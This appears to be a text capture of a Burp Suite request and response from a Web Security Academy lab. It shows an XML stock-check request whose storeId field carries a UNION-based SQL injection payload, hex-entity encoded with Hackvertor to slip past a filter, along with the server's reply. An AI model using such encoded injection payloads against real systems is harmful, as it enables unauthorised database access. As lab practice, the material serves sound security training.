 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net
3 Cookie: session=72KRAaca6O0eyraqkb9uhXcIlCdhzvWQ
4 Content-Length: 162
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net/product?pro
ductId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
1 union select database()-- -
21 <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 146 units
7 null